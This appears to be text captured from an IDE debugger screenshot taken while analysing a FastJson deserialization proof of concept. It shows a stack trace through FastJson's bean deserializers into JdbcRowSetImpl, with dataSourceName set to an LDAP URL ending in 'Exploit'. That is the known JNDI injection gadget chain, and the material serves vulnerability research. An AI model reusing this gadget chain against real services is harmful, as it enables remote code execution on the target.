 java
FastJson
FastJsontest
FastJsontest1
fj_POC
POC25to47
78 } else {
79 this.setValue(object, value); value: "ldap://127.0.0.1:8089/Exploit"
80 }
81
DefaultFieldDeserializer > parseField()
Debug: POC1224 ×
Debugger Console
Frames Variables
"main"@1 in group "main": RUNNING
this = {DefaultFieldDeserializer@719}
fieldValueDeserilizer = {StringCodec@720}
parseField:83, DefaultFieldDeserializer (com.alibaba.fastjson.parser.deserializer)
fieldInfo = {FieldInfo@723} ... toString()
parseField:773, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
name = "dataSourceName"
deserialze:600, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
method = {Method@728} ... toString()
parseRest:922, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
clazz = {Class@583} ... Navigate
deserialze:-1, FastjsonASMDeserializer_1_JdbcRowSetImpl (com.alibaba.fastjson.pars
slot = 160
deserialze:184, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
name = "setDataSourceName"
parseObject:368, DefaultJSONParser (com.alibaba.fastjson.parser)
returnType = {Class@733} ... Navigate